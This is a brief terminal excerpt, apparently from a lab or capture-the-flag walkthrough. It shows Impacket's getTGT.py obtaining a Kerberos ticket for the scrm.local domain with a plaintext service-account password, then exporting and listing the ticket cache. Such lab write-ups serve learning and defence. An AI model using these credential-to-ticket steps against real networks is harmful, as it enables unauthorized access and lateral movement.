 └─$ python3 getTGT.py -dc-ip dc1.scrm.local scrm.local/miscsvc:ScrambledEggs9900
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in miscsvc.ccache
┌──(truth㉿kali)-[/tmp/impacket/examples]
└─$ export KRB5CCNAME=$(pwd)/miscsvc.ccache
┌──(truth㉿kali)-[/tmp/impacket/examples]
└─$ klist
Ticket cache: FILE:/tmp/impacket/examples/miscsvc.ccache
Default principal: miscsvc@SCRM.LOCAL
Valid starting     Expires            Service principal
12/12/22 16:43:13  13/12/22 02:43:13  krbtgt/SCRM.LOCAL@SCRM.LOCAL
        renew until 13/12/22 16:43:13